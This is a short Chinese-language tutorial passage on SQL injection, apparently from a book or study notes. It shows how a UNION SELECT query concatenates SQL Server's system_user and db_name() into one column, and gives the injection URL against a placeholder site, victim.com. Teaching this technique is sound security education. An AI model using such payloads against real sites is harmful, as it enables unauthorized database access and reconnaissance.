 请看下列请求，它使用了 SQL Server 的连接运算符(请参考表 4-2 以获取其他数据库服务器平
台的连接运算符)：
SELECT NULL, system_user + ' | ' + db_name(), NULL, NULL
该查询将 system_user 的值和 db_name()的值连接(中间使用附加的“|”字符来提高可读性)
到一列中，并转换为下列 URL：
http://www.victim.com/products.asp?id=12+union+select+NULL,system_user%2B'
+|+'%2Bdb_name(),NULL,NULL
Troy , 2017/11/26 星期日 20:08:48
图片来自：www.tr0y.wang